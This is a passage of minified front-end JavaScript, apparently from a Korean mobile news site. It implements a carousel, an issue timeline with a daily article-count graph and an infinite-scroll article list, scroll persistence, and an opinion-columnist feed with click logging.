},_saveContentIndexForHistoryBack:function(){az.persist(this._persistContentIndexKey,String(this._nCurrentIndex))
},_getDefaultContentIndex:function(aQ){var aR=this._getContextIndexParam();
var aP=az.persist(this._persistContentIndexKey);
if(null!==aP){return this._getValidIndex(aP)
}if(null!==aR){return this._getValidIndex(aR)
}return this._getValidIndex(aQ)||0
},_getValidIndex:function(aP){var aR=parseInt(aP,10);
var aQ=this._nMaxContentsCount-1;
if(isNaN(aR)){return 0
}if(aR<0){return 0
}if(aR>aQ){return aQ
}return aR
},_getPrevContentIndex:function(){var aP=this._nCurrentIndex-1;
if(aP<0){return this._nMaxContentsCount-1
}return aP
},_getNextContentIndex:function(){var aP=this._nCurrentIndex+1;
if(aP>=this._nMaxContentsCount){return 0
}return aP
},_getContextIndexParam:function(){var aP=document.location.href.match(this.constructor.REGEXP_CONTENT_INDEX_URL_QUERY)||[];
var aQ=parseInt(aP[1]);
return(isNaN(aQ))?null:aQ
},_fireNclk:function(aQ){var aP;
switch(aQ){case eg.DIRECTION_LEFT:aP=this._sNextNClkCode;
break;
case eg.DIRECTION_RIGHT:aP=this._sPrevNClkCode;
break
}if(aP){nclk(this._welFlicking[0],aP,"","")
}}});
var s=aH({$constructor:function(aQ,aP){this._welWrapper=az(aQ);
this._welNavDotArea=this._welWrapper.find(aP.navDotAreaSelector);
this._dotSize=aP.contentLength;
this._navDotTpl=aP.navDotTpl||' <span class="pg_num"></span> ';
this._navDotOnClassName=aP.navDotOnClassName||"on";
this._paintNavDot()
},select:function(aS){var aP=this._welNavDotArea.children();
var aR=aP.eq(aS);
var aQ=this._navDotOnClassName;
aP.removeClass(aQ);
aR.addClass(aQ)
},_paintNavDot:function(){if(0!==this._welNavDotArea.children().length){return
}var aP=this._dotSize;
var aS=[];
var aR;
for(var aQ=0;
aQ<aP;
aQ++){aR=az(this._navDotTpl).text(aQ+1);
aS.push(" "+aR[0].outerHTML+" ")
}this._welNavDotArea.html(aS)
}});
var aN=aH({$constructor:function(aQ,aP){this.deactivate();
this._welWrapper=az(aQ);
this._welNextBtn=this._welWrapper.find(aP.nextBtnSelector);
this._welPrevBtn=this._welWrapper.find(aP.prevBtnSelector);
this._onClickNextBtnListener=az.proxy(this._onClickNextBtn,this);
this._onClickPrevBtnListener=az.proxy(this._onClickPrevBtn,this);
this.activate()
},_onActivate:function(){this._welNextBtn.on("click",this._onClickNextBtnListener);
this._welPrevBtn.on("click",this._onClickPrevBtnListener)
},_onDeactivate:function(){this._welNextBtn.off("click",this._onClickNextBtnListener);
this._welPrevBtn.off("click",this._onClickPrevBtnListener)
},_onClickNextBtn:function(){this._triggerEvent("clickNextBtn")
},_onClickPrevBtn:function(){this._triggerEvent("clickPrevBtn")
}});
var aB=af.IssueTimeline=aH({$static:{_BASE_TEMPLATE:aM.getTemplateRenderer('<header role="banner" class="timelineview_header _header"></header> <div class="timelineview_graph _timeline_graph"> <div class="tigr_scroll_area _graph_scroll"> <ul class="tigr_inner _graph_stage"> </ul> </div> </div> <div class="timelineview_card_wrap _article_list"> <div class="_list_stage"> </div> <p class="timelineview_info">기사는 날짜별 댓글 많은 순으로 정렬되며, 일부만 제공합니다.</p> </div>'),_LOAD_ERROR_MESSAGE:"일시적으로 데이터를 불러올 수 없습니다.\n불편을 드린점 사과드리며, 잠시 후 다시 시도해주시기 바랍니다."},$constructor:function(aR,aP){this._onNeedLoad=az.proxy(this._onNeedLoad,this);
this._onLoad=az.proxy(this._onLoad,this);
this._onClickGraph=az.proxy(this._onClickGraph,this);
aM.setFontSizeClassToBody();
aR.html(this.constructor._BASE_TEMPLATE());
this._persist=new e(aR[0]);
var aQ=this._persist.getGraphRawData()||aP.graphData;
var aS=this._persist.isPersisted();
this._persist.setGraphRawDataToSave(aQ);
if(aS){this._persist.restore();
this._persist.removePersistData()
}this._$header=aR.find("._header");
this._$graph=aR.find("._timeline_graph");
this._$article=aR.find("._article_list");
this._lastLoadedData={};
this._isLoadingData=false;
this._header=new ak();
this._graph=new B().on("needLoad",this._onNeedLoad).on("load",this._onLoad).on("click",this._onClickGraph);
this._article=new Z().on("needLoad",this._onNeedLoad).on("load",this._onLoad);
this._floating=new W();
this._header.init(this._$header,(aS)?null:(function(){try{var aT=aQ.data;
return{title:aT.title,dateRange:{start:aT.dailyCount[aT.dailyCount.length-1].date,end:aT.dailyCount[0].date}}
}catch(aU){return{}
}})());
this._graph.init(this._$graph,{data:aQ,loadSize:aP.loadSize,isPersisted:aS});
this._article.init(this._$article,{groupId:aP.groupId,loadSize:aP.loadSize,isPersisted:aS});
this._floating.init(this._$header,this._$graph,this._$article);
if(aS===false){this._load(null,aP.articleInitData)
}aM.doAfterLoadEnd(az.proxy(function(){aM.loadLazyImg(this._$article)
},this))
},_load:function(aP,aQ){if(this._isUnloadable()){return
}this._changeToUnloadable();
this._floating.deactivate();
this._graph.load(aP);
if(aQ){this._onLoad({dataName:"article",loadedData:aQ.data})
}else{this._article.load(aP)
}},_onNeedLoad:function(aP){this._load(aP.dateQuery)
},_onClickGraph:function(aP){this._floating.makeFixedThisTimeScroll();
this._scrollToAnchorTarget(aP.anchorTargetSelector)
},_onLoad:function(aR){this._setLastLoadedData(aR.dataName,aR.loadedData);
if(this._isAllLoaded()===false){return
}var aQ=this._isValidLoadedData();
var aP=this._article.isContentEmpty();
if(aQ){this._graph.render(this._getLastLoadedData("graph"));
this._article.render(this._getLastLoadedData("article"))
}else{if(aP){this._graph.onFailLoad();
this._article.onFailLoad();
alert(this.constructor._LOAD_ERROR_MESSAGE)
}else{this._graph.onFailLoad();
this._article.onFailLoad()
}}if(aQ&&aP){this._$graph.addClass("is_animated");
this._$article.addClass("is_animated");
setTimeout(az.proxy(function(){this._$graph.removeClass("is_animated");
this._$article.removeClass("is_animated")
},this),1000)
}this._emptyLastLoadedData();
this._changeToLoadable();
setTimeout(az.proxy(function(){this._floating.activate()
},this),50);
if(aQ){setTimeout(az.proxy(function(){this._graph.loadIfLeftEnd()
},this),0)
}},_isAllLoaded:function(){return Boolean(this._getLastLoadedData("graph"))&&Boolean(this._getLastLoadedData("article"))
},_isValidLoadedData:function(){var aP=this._getLastLoadedData("graph");
var aR=this._getLastLoadedData("article").dailyArticles;
try{var aS=aP.length-1;
if(aP.length===0&&(aR===w||aR.length===0)){return true
}return(aP[0].date===aR[0].date)&&(aP[aS].date===aR[aS].date)
}catch(aQ){return false
}},_getLastLoadedData:function(aP){return this._lastLoadedData[aP]
},_setLastLoadedData:function(aP,aQ){this._lastLoadedData[aP]=aQ
},_emptyLastLoadedData:function(){this._lastLoadedData={}
},_changeToLoadable:function(){this._isLoadingData=false
},_changeToUnloadable:function(){this._isLoadingData=true
},_scrollToAnchorTarget:function(aQ){var aP=az(aQ).offset().top;
aC.scrollTo(0,aP-this._floating.getFixedHeight())
},_isUnloadable:function(){return this._isLoadingData
}});
var Z=aH({$static:{_TEMPLATE:aM.getTemplateRenderer('{{#each this}} {{#yearTitle}} <em class="timelineview_year_badge">{{../yearTitle}}</em> {{/yearTitle}} <div class="timelineview_card _group" id="{{itemId}}" {{{dataNextReqDate}}}> <h3 class="tica_day">{{dateTitle}}</h3> {{#if titles}} <div class="tica_keyword_area"> {{#titles}} <em class="tica_keyword">{{{this}}}</em> {{/titles}} </div> {{/if}} <ul class="tica_list"> {{#each articles}} {{#if @first}} <li class="tica_item" onclick="nclk(event,\'autohot.top\', \'\', \'\');"> {{#thumbnailAttr}} <div class="tica_thumb"> <a href="{{../link}}" class="tica_thumb_link"> <img {{{../thumbnailAttr}}} width="108" height="74" alt="{{../title}}" loading="lazy" onerror="news.Util.showNoImg(this)"> {{#../isVideo}} <span class="tica_ic_vod"><em class="blind">동영상 뉴스</em></span> {{/../isVideo}} {{#../playTime}} <span class="r_playtime"><em class="blind">재생시간</em><span class="r_time">{{this}}</span></span> {{/../playTime}} </a> </div> {{/thumbnailAttr}} <div class="tica_text"> <a href="{{link}}" class="tica_title_link"> <strong class="tica_title">{{{title}}}</strong> </a> <div class="tica_source _rcount" {{{dataComment}}}> <span class="tica_press">{{officeName}}</span> </div> </div> </li> {{else}} <li class="tica_item {{moreItemClass}}" onclick="nclk(event,\'autohot.sub\', \'\', \'\');"> <a href="{{link}}" class="tica_link_area"> <span class="tica_press">{{officeName}}</span> <strong class="tica_title">{{{title}}}</strong> </a> </li> {{/if}} {{/each}} </ul> {{#hasMoreItem}} <div class="_more_toggle_btn"> <button type="button" class="tica_more _show_btn" onclick="nclk(event,\'autohot.open\', \'\', \'\');">더보기</button> <button type="button" class="tica_more is_off _hide_btn is_hidden" onclick="nclk(event,\'autohot.close\', \'\', \'\');">닫기</button> </div> {{/hasMoreItem}} </div> {{/each}}')},$constructor:function(){this._onScroll=az.proxy(this._onScroll,this);
this._onClickMoreToggleBtn=az.proxy(this._onClickMoreToggleBtn,this);
this._commentCount=news.CommentCountPainterToList.getInstance()
},init:function(aQ,aP){this.deactivate();
this._api="/issueTimeline/"+aP.groupId+"/articles/day";
this._loadSize=aP.loadSize;
this._$wrapper=aQ;
this._$listStage=this._$wrapper.find("._list_stage");
this._$lastGroup=null;
this._isNoMoreContent=false;
this._isFirstRender=this.isContentEmpty();
this._loading=N;
this._renderHelper=d;
if(aP.isPersisted){this._initForPersist();
this.activate()
}return this
},_initForPersist:function(){this._updateLastGroup()
},_onActivate:function(){az(document).on("scroll",this._onScroll);
a.on("._more_toggle_btn",this._onClickMoreToggleBtn,this._$wrapper)
},_onDeactivate:function(){az(document).off("scroll",this._onScroll);
a.off("._more_toggle_btn",this._onClickMoreToggleBtn,this._$wrapper)
},load:function(aQ){var aP={days:this._loadSize};
aQ=aQ||this._getLastDate();
if(aQ){aP.before=aQ
}this._appendLoading();
az.getJSON(this._api,aP).done(az.proxy(function(aR){this._triggerOnLoadEvent(aR.data)
},this)).fail(az.proxy(function(){this._triggerOnLoadEvent([])
},this))
},render:function(aQ){var aP=this._redefineDataForRender(aQ);
this._removeLoading();
if(aP.length<this._loadSize){this._isNoMoreContent=true
}if(aP.length===0){return
}this._appendArticle(aP);
this._updateLastGroup();
if(this._isFirstRender){aM.doAfterLoadEnd(az.proxy(function(){this._commentCount.renderCommentCount({elWrapper:this._$listStage})
},this))
}else{this._commentCount.renderCommentCount({elWrapper:this._$listStage})
}this._isFirstRender=false
},isContentEmpty:function(){return this._$listStage.children().length===0
},onFailLoad:function(){this._removeLoading()
},_onScroll:function(){if(this._isNoMoreContent){return
}if(this._isVisibleLastGroup()){this._triggerEvent("needLoad",{dateQuery:this._getLastDate()})
}},_onClickMoreToggleBtn:function(aP){var aQ=az(aP.currentTarget);
if(this._isHideBtn(aQ)){this._closeMoreItem(aQ)
}else{this._showMoreItem(aQ)
}},_appendArticle:function(aP){this._$listStage.append(this.constructor._TEMPLATE(aP))
},_updateLastGroup:function(){this._$lastGroup=this._$listStage.find("._group").last()
},_closeMoreItem:function(aP){aP.parent().find("._more_item").addClass("is_hidden");
aP.find("._show_btn").removeClass("is_hidden");
aP.find("._hide_btn").addClass("is_hidden")
},_showMoreItem:function(aP){aP.parent().find("._more_item").removeClass("is_hidden");
aP.find("._show_btn").addClass("is_hidden");
aP.find("._hide_btn").removeClass("is_hidden")
},_redefineDataForRender:function(aP){var aV=aP.dailyArticles;
if(aV===w){return[]
}var aU=6;
var aQ=this._renderHelper.TODAY_DATE;
var aS=[];
var aT=(az.proxy(function(){var aW=this._getLastDate();
return(aW)?aW.split("-")[0]:null
},this))();
var aR=this._isFirstRender;
aV.forEach(function(aY,aZ){var a0=aY.date;
var aX=a0.split("-");
var aW={itemId:a0,yearTitle:(function(){if(aT===null){return null
}var a1=aX[0];
return aT===a1?null:a1+"년"
})(),dateTitle:(function(){if(a0===aQ){return"오늘"
}var a3=aX[1];
var a1=aX[2];
var a4=["일","월","화","수","목","금","토"];
var a2=new Date(aX[0],Number(a3)-1,Number(a1));
return a3+"월"+a1+"일 "+a4[a2.getDay()]+"요일"
})(),titles:(Boolean(aY.title))?this._renderHelper.splitTitle(aY.title):null,dataNextReqDate:(aV[aZ+1]===w)?'data-next-req-date="'+a0+'"':null,hasMoreItem:aY.articles.length>=aU,articles:[]};
aY.articles.forEach(function(a3,a1){var a2=a3.type==="2";
aW.articles.push({link:a3.link,thumbnailAttr:(function(){var a6=(Boolean(a3.thumbnail))?a3.thumbnail:null;
try{var a5=(a6.indexOf("?")>-1)?"&":"?";
if(aP.useOfullfillThumbnail&&a2===false){a6=a6+a5+"type=ofullfill216_148"
}else{a6=a6+a5+"type=nf216_148"
}}catch(a4){return null
}return(aR&&aZ>=2&&a1===0)?'src="'+Y.IMG_BEFORE_LOADING+'" data-src="'+a6+'"':'src="'+a6+'"'
})(),isVideo:a2,playTime:(function(){if(Boolean(a3.videoPlayTime)===false||a2===false){return null
}var a8=a3.videoPlayTime;
var a5=Math.floor(a8/(60*60));
var a7=Math.floor((a8%3600)/60);
var a9=(a8%60).toFixed(0);
var a6=function(ba){return ba<10?"0"+ba:String(ba)
};
var a4=a6(a7)+":"+a6(a9);
if(a5>0){a4=a6(a5)+":"+a4
}return a4
})(),title:a3.title,officeName:a3.officeName,moreItemClass:(aW.hasMoreItem&&a1+1>4)?"_more_item is_hidden":null,dataComment:(a1===0)?'data-comment=\'{"gno":"news'+a3.officeId+","+a3.articleId+'","type":"hotissue"}\'':null})
});
aS.push(aW);
aT=aX[0]
},this);
return aS
},_isVisibleLastGroup:function(){return !this._$lastGroup||aM.isExistInViewport(this._$lastGroup[0])
},_isHideBtn:function(aP){return aP.find("._hide_btn").hasClass("is_hidden")===false
},_appendLoading:function(){if(this._$lastGroup===null){return
}this._$lastGroup.css("position","relative");
this._loading.appendTo(this._$lastGroup);
this.deactivate()
},_removeLoading:function(){this._loading.removeFrom(this._$lastGroup);
this.activate()
},_getLastDate:function(){return this._$listStage.find("[data-next-req-date]").last().attr("data-next-req-date")||null
},_triggerOnLoadEvent:function(aP){this._triggerEvent("load",{dataName:"article",loadedData:aP||[]})
}});
var W=aH({$constructor:function(){this._onScroll=az.proxy(this._onScroll,this)
},init:function(aP,aQ,aR){this.deactivate();
this._$header=aP;
this._$graph=aQ;
this._$graphFixed=aQ.find(":first");
this._$article=aR;
this._headerThreshold=this._$graph.offset().top-this._getFixedHeightOf(this._$header);
this._graphThreshold=this._$article.offset().top;
this._fixedHeight=this._getFixedHeightOf(this._$header)+this._getFixedHeightOf(this._$graph);
this._scrollThreshold=10;
this._lastStateChangedTopOfGraph=az(aC).scrollTop();
this._isFixedThisTimeScroll=false;
this.activate();
return this
},_onActivate:function(){az(aC).on("scroll",this._onScroll)
},_onDeactivate:function(){az(aC).off("scroll",this._onScroll)
},makeFixedThisTimeScroll:function(){this._isFixedThisTimeScroll=true
},getFixedHeight:function(){return this._fixedHeight
},_onScroll:function(){var aV=aC.pageYOffset;
var aT=this._lastStateChangedTopOfGraph;
var aS=Math.abs(aT-aV);
var aR=aS>=this._scrollThreshold;
var aU=(aR&&aV>aT);
var aQ=(aR&&aV<aT);
var aW=aV>this._headerThreshold;
var aP=aV>this._graphThreshold;
if(aR===false){return
}this._updateLastStateChangedTopOfGraph();
if(this._isFixedThisTimeScroll){this._changeToFixed("header");
this._changeToFixed("graph");
this._showGraph();
this._isFixedThisTimeScroll=false;
return
}if(aW){this._changeToFixed("header")
}else{this._changeToStatic("header")
}if(aP){this._changeToFixed("graph")
}else{this._changeToStatic("graph")
}if(aU||aP===false){this._hideGraph()
}if(aP&&aQ){this._showGraph()
}},_changeToFixed:function(aP){switch(aP){case"header":this._$header.addClass("is_fixed");
break;
case"graph":this._$graph.addClass("is_fixed");
break
}},_changeToStatic:function(aP){switch(aP){case"header":this._$header.removeClass("is_fixed");
break;
case"graph":this._$graph.removeClass("is_fixed");
break
}},_showGraph:function(){this._$graphFixed.addClass("is_shown")
},_hideGraph:function(){this._$graphFixed.removeClass("is_shown")
},_updateLastStateChangedTopOfGraph:function(){this._lastStateChangedTopOfGraph=aC.pageYOffset
},_getFixedHeightOf:function(aP){var aR=(aP===this._$header)?"header":"graph";
var aS=aP.hasClass("is_fixed");
this._changeToFixed(aR);
var aQ=parseInt(aP.children(":first").css("height"));
if(aS===false){this._changeToStatic(aR)
}return aQ
}});
var B=aH({$static:{_TEMPLATE:aM.getTemplateRenderer('{{#each this}} <li class="tigr_box {{todayClass}}" {{{nextReqDate}}}> <a href="javascript:;" class="tigr_link_box _anchor_link" data-hash="#{{date}}" onclick="nclk(event,\'autohot.date\', \'\', \'\');"> <dl> <dt>{{x}}</dt> <dd> <span class="tigr_bar" style="height:{{barHeight}}"> <span class="tigr_bar_fill {{barClass}}"></span> <span class="tigr_bar_num"><em>{{count}}</em>건</span> </span> </dd> </dl> </a> </li> {{/each}}')},$constructor:function(){this._onRotate=az.proxy(this._onRotate,this);
this._onScrollEnd=az.proxy(this._onScrollEnd,this);
this._onClickAnchorLink=az.proxy(this._onClickAnchorLink,this)
},init:function(aQ,aP){this.deactivate();
try{if(Boolean(aP.data.success)===false||aP.data.data.dailyCount.length===0){return this
}}catch(aR){return this
}this._datas=aP.data.data.dailyCount;
this._dateDatas=az.map(this._datas,function(aT,aS){return aT.date
});
this._loadSize=aP.loadSize;
this._displayableMaxCount=this._getDisplayableMaxCountFrom(this._datas);
this._$scroll=aQ.find("._graph_scroll");
this._$graphStage=aQ.find("._graph_stage");
this._isNoMoreContent=false;
this._loading=N;
this._renderHelper=d;
if(aP.isPersisted){this._initForPersist();
this.activate()
}return this
},_initForPersist:function(){var aP=this._$scroll.find(":first").css("transform").replace(/[^0-9\-.,]/g,"").split(",");
var aQ=parseInt(aP[4])||10000;
this._scroll=new am(this._$scroll[0]);
this._scroll.scrollTo(aQ,0)
},_initAfterFirstLoad:function(){this._scroll=new am(this._$scroll[0]);
this._scroll.scrollTo(-10000,0)
},_onActivate:function(){az(aC).on("rotate",this._onRotate);
a.on("._anchor_link",this._onClickAnchorLink,this._$graphStage);
if(this._scroll){this._scroll.enable().on("scrollEnd",this._onScrollEnd)
}},_onDeactivate:function(){az(aC).off("rotate",this._onRotate);
a.off("._anchor_link",this._onClickAnchorLink,this._$graphStage);
this._scroll.disable().off("scrollEnd",this._onScrollEnd)
},_onClickAnchorLink:function(aQ){var aP=az(aQ.currentTarget);
aQ.preventDefault();
this._triggerEvent("click",{anchorTargetSelector:aP.attr("data-hash")})
},load:function(aP){this._appendLoading();
var aQ=this._fetch(aP||this._getLastDate());
this._triggerEvent("load",{dataName:"graph",loadedData:aQ})
},loadIfLeftEnd:function(){var aP=this._$scroll.width()*-1;
if(this._isNoMoreContent){return
}if(this._scroll.getCurrentPosition().x>=aP){this._triggerEvent("needLoad",{dateQuery:this._getLastDate()})
}},render:function(aU){var aT=null;
var aR=this._$graphStage.width();
var aQ=null;
try{aT=this._scroll.getCurrentPosition().x
}catch(aS){}var aP=this._redefineDataForRender(aU);
if(aP.length<this._loadSize){this._isNoMoreContent=true
}if(aP.length===0){this._removeLoading();
return
}this._$graphStage.prepend(this.constructor._TEMPLATE(aP));
if(!this._scroll){this._initAfterFirstLoad();
this._removeLoading();
return
}aQ=((this._$graphStage.width()-aR)*-1)+aT;
this._scroll.refresh();
this._scroll.scrollTo(aQ,0);
if(parseInt(aT)===0){setTimeout(az.proxy(function(){this._scroll.scrollBy(50,0,500);
this._removeLoading()
},this),30)
}else{this._removeLoading()
}},onFailLoad:function(){this._removeLoading()
},_onScrollEnd:function(){this.loadIfLeftEnd()
},_onRotate:function(){this.loadIfLeftEnd()
},_redefineDataForRender:function(aQ){if(aQ.length===0){return[]
}var aS=this._displayableMaxCount;
var aR=this._renderHelper.TODAY_DATE;
var aP=az.map(aQ,function(aU,aT){var aX=aU.count;
var aW=(function(){var aZ=aU.date.split("-");
var a0=aZ[1];
var aY=aZ[2];
return(aU.date===aR)?"오늘":a0+"."+aY+"."
})();
var aV=(function(){return(aX>=aS)?"100%":Math.round((aX/aS)*100)+"%"
})();
return{date:aU.date,x:aW,todayClass:(aW==="오늘")?"is_today":null,barHeight:aV,barClass:(function(){var aY=parseInt(aV,10);
if(aY<=24){return"step1"
}if(aY<=49){return"step2"
}if(aY<=74){return"step3"
}return"step4"
})(),count:(aX<=aS)?String(aX):aS+"+",nextReqDate:(aQ[aT+1]===w)?'data-next-req-date="'+aU.date+'"':null}
});
return aP.reverse()
},_fetch:function(aP){var aR=(aP)?(this._dateDatas.indexOf(aP)+1):0;
var aQ=aR+this._loadSize;
return this._datas.slice(aR,aQ)||[]
},_appendLoading:function(){this._loading.appendTo(this._$scroll);
this.deactivate()
},_removeLoading:function(){setTimeout(az.proxy(function(){this._loading.removeFrom(this._$scroll);
this.activate()
},this),200)
},_getLastDate:function(){return this._$graphStage.find("[data-next-req-date]").first().attr("data-next-req-date")||null
},_getDisplayableMaxCountFrom:function(aQ){var aP=(function(){var aR=az.map(aQ,function(aT,aS){return aT.count
});
return aM.getMaxValueInArray(aR)
})();
if(aP>=300){return 300
}else{if(aP>=200){return 200
}else{return 100
}}}});
var e=aH({$constructor:function(aP){this.deactivate();
this._onClickLink=az.proxy(this._onClickLink,this);
this._persistTarget=aP;
this.activate();
return this
},_onActivate:function(){az(document).on("click",'a[href^="http"]',this._onClickLink)
},_onDeactivate:function(){az(document).off("click",'a[href^="http"]',this._onClickLink)
},setGraphRawDataToSave:function(aP){this._graphRawDataToSave=aP
},isPersisted:function(){return Boolean(this._getPersistedData("content"))
},restore:function(){var aP=this._getPersistedData();
if(aP.content){this._persistTarget.innerHTML=aP.content;
aC.scrollTo(0,aP.scrollTop)
}},getGraphRawData:function(){return this._getPersistedData("graphRawData")
},removePersistData:function(){az.persist({})
},_onClickLink:function(){az.persist({content:this._persistTarget.innerHTML,graphRawData:this._graphRawDataToSave,scrollTop:az(aC).scrollTop()})
},_getPersistedData:function(aP){var aQ=az.persist()||{};
if(aP){return aQ[aP]
}return aQ
}});
var d={TODAY_DATE:(function(){var aQ=new Date();
var aS=aQ.getFullYear();
var aP=String(aQ.getMonth()+1);
var aR=String(aQ.getDate());
return aS+"-"+((aP.length===1)?"0"+aP:aP)+"-"+((aR.length===1)?"0"+aR:aR)
})(),splitTitle:function(aQ){var aP=aQ.split("#");
return aP.map(function(aS,aR){return aS.replace(/^\s+|\s+$/g,"")
}).filter(function(aR){return Boolean(aR)
})
}};
var ak=aH({$static:{_TEMPLATE:aM.getTemplateRenderer('<div class="tihe_inner"> <h1 class="tihe_title"><span class="blind">타임라인 뉴스</span></h1> <a href="javascript:;" class="tihe_btn_close _back_btn" onclick="nclk(event,\'autohot.x\', \'\', \'\');"><span class="blind">닫기</span></a> <div class="tihe_keyword_wrap"> <h2 class="tihe_keyword_area"> {{#titles}} <span class="tihe_keyword">{{{this}}}</span> {{/titles}} </h2> <div class="tihe_date"><em>{{range}}</em><button type="button" class="tihe_btn_info _info_toggle_btn" onclick="nclk(event,\'autohot.infor\', \'\', \'\');"><span class="blind">안내</span></button> <div class="tihe_layer _info_layer is_hidden" onclick="nclk(event,\'autohot.inforx\', \'\', \'\');"> <p>48시간 이상 지속되는 이슈를 대상으로 일자별 타임라인과 타이틀을 자동 생성합니다.</p> <button type="button" class="tihe_btn_layer_close"><span class="blind">레이어 닫기</span></button> </div> </div> </div> </div>')},$constructor:function(){this._renderHelper=d;
this._infoLayer=new p();
this._onClickBackBtn=az.proxy(this._onClickBackBtn,this)
},init:function(aQ,aP){this.deactivate();
this._$wrapper=aQ;
if(aP){this._render(aP)
}this._$backBtn=this._$wrapper.find("._back_btn");
this._infoLayer.init(this._$wrapper);
this.activate();
return this
},_onActivate:function(){this._infoLayer.activate();
this._$backBtn.on("click",this._onClickBackBtn)
},_onDeactivate:function(){this._infoLayer.deactivate();
this._$backBtn.off("click",this._onClickBackBtn)
},_onClickBackBtn:function(){aM.doHistoryBack()
},_render:function(aP){this._$wrapper[0].innerHTML=this.constructor._TEMPLATE({titles:this._renderHelper.splitTitle(aP.title),range:(function(){var aR=aP.dateRange;
var aS=aR.start.split("-");
var aQ=aR.end.split("-");
return(aS[0]===aQ[0])?aS[1]+"."+aS[2]+" - "+aQ[1]+"."+aQ[2]:aS[0]+"."+aS[1]+"."+aS[2]+" - "+aQ[0]+"."+aQ[1]+"."+aQ[2]
})()})
}});
var p=aH({$constructor:function(){this._onClickToggleBtn=az.proxy(this._onClickToggleBtn,this);
this._onClickLayer=az.proxy(this._onClickLayer,this)
},init:function(aP){this.deactivate();
this._$toggleBtn=aP.find("._info_toggle_btn");
this._$layer=aP.find("._info_layer");
return this
},_onActivate:function(){this._$toggleBtn.on("click",this._onClickToggleBtn);
this._$layer.on("click",this._onClickLayer)
},_onDeactivate:function(){this._$toggleBtn.off("click",this._onClickToggleBtn);
this._$layer.off("click",this._onClickLayer)
},_onClickToggleBtn:function(){this._$layer.toggleClass("is_hidden")
},_onClickLayer:function(){this._close()
},_close:function(){this._$layer.addClass("is_hidden")
}});
var F=af.OpinionInfiniteScroll=aH({$static:{_TEMPLATE_BY_PAGE:{writer:aM.getTemplateRenderer('{{#each contentList}} <div class="columnist_item"> <a href="http://m.news.naver.com//hotissue/main.nhn?sid1=110&cid={{id}}" class="columnist_photo"> <img src="{{typicalImageUrl}}?type=f120_120" alt="" width="60" height="60"> </a> {{#each itemArticles}} <a href="/read.nhn?sid1=110&oid={{officeId}}&aid={{articleId}}&mode=LSD" class="columnist_title"> <div class="columnist_whos"> <strong class="tx_name">{{../title}}</strong> {{#if ../checkUpdate}} <span class="tx_up">UP</span> {{/if}} </div> <p class="columnist_headline">{{title}}</p> <div class="columnist_data"> <em class="columnist_press">{{officeName}}</em> <em class="columnist_date">{{serviceTime.yearMonthDay}}</em> </div> </a> {{/each}} <div class="columnist_subscribe is_preparing _my_feed_wrapper"> <div class="subscribe_wrap" data-use-follow-layer="0"> <a href="#" class="subscribe is_preparing _my_feed_btn" data-subscribeChannelName="{{subscribeChannelName}}" data-subscribeChannelKey="{{subscribeChannelKey}}" data-subscribeName="{{subscribeName}}" data-clickcode-follow="{{subscribeClickCodeFollow}}" data-clickcode-unfollow="{{subscribeClickCodeUnfollow}}"> <span class="subscribe_ico"><span class="_txt">구독</span></span> </a> </div> <div class="columnist_subscribe_desc _my_feed_follower_count" data-subscribechannelkey="{{subscribeChannelKey}}" style="display:none;"><em class="columnist_subscribe_count _txt" data-use-bold="true">0</em>명</div> </div> </div> {{/each}}')}},$constructor:function(aQ,aP){this._welWrapper=az(aQ);
this._welMoreLoad=this._welWrapper.find("._opinion_more_load");
this._welContentList=this._welWrapper.find("._opinion_infinite_list");
this._welPersistContent=this._welWrapper.find(".__persist_content");
this._welFooter=az("._global_footer");
this._welOpinionMenu=az("._opinion_menu");
this._sMoreRequestUrl=aP.sMoreRequestUrl;
this._htMoreRequestParams=aP.htMoreRequestParams;
this._bWaitingMoreContensReponse=false;
this._bLastPage=false;
az(aC).on("pageshow",az.proxy(this._onPageShow,this));
this._fnContentItemTemplate=this.constructor._TEMPLATE_BY_PAGE[aP.sPageType];
this._oMoreBtnInViewportDetecter=new news.ElementInViewportDetecter(this._welMoreLoad[0],az.proxy(this._requestMoreContents,this));
if(aP.oMyFeedConfig){this._oMyFeed=new news.MyFeed().init(aP.oMyFeedConfig).activate()
}this._restorePageFromPersist();
news.ReloadedScreenTopMover.getInstance().init()
},_onPageShow:function(aP){setTimeout(az.proxy(function(){if(this._oMoreBtnInViewportDetecter.isVisibleInViewport()){this._requestMoreContents()
}},this),(aP.originalEvent.persisted)?500:0)
},_restorePageFromPersist:function(){var aQ=news.Util.getAgentInfo();
var aP;
var aR;
if("android"!==aQ.sOsName||0===this._welPersistContent.length||(4.4>parseFloat(aQ.sOsVersion)&&"chrome"!==aQ.sBrowserName)){return
}az("body").on("click","a, .u_hssbt",az.proxy(this._setPersistPage,this));
aP=az.persist();
if(!aP){return
}this._htMoreRequestParams.page=aP.nPage;
this._bLastPage=aP._bLastPage;
this._welPersistContent.html(aP.sContentsHtml);
this._welWrapper.show();
aR=setInterval(function(){aC.scrollTo(0,aP.nScrollTop);
if(az(aC).scrollTop()===aP.nScrollTop){clearInterval(aR)
}},25)
},_setPersistPage:function(){az.persist({sContentsHtml:this._welPersistContent.html(),nPage:this._htMoreRequestParams.page,nScrollTop:az(aC).scrollTop(),bLastPage:this._bLastPage})
},_requestMoreContents:function(){var aP=this;
if(true===this._bLastPage){this._hideMoreLoadSensorEl();
return
}if(true===this._bWaitingMoreContensReponse){return
}this._bWaitingMoreContensReponse=true;
this._showLoading();
az.ajax({method:"get",url:this._sMoreRequestUrl,data:this._htMoreRequestParams,contentType:"application/json",success:function(aS){var aQ=aS.message;
var aR=aQ.contents;
aP._bWaitingMoreContensReponse=false;
aP._hideLoading();
if(false===aQ.success){aP._hideMoreLoadSensorEl();
return
}aP._appendMoreContents(aR);
if(aP._oMyFeed){aP._oMyFeed.updateView()
}aP._bLastPage=aR.pageNavigation.lastPage;
if(0===aR.articles.length||true===aP._bLastPage){aP._hideMoreLoadSensorEl();
aP._showFooter()
}}})
},_appendMoreContents:function(aQ){var aP=this._fnContentItemTemplate({contentList:aQ.articles});
this._welContentList.append(aP);
this._htMoreRequestParams.page=aQ.pageNavigation.page+1;
this._showMoreLoadSensorEl()
},_showFooter:function(){this._welFooter.show();
if(this._welOpinionMenu!==null){this._welOpinionMenu.show()
}},_showMoreLoadSensorEl:function(){this._welMoreLoad.show()
},_hideMoreLoadSensorEl:function(){this._welMoreLoad.hide()
},_showLoading:function(){this._welMoreLoad.find("img").show()
},_hideLoading:function(){this._welMoreLoad.find("img").hide()
}});
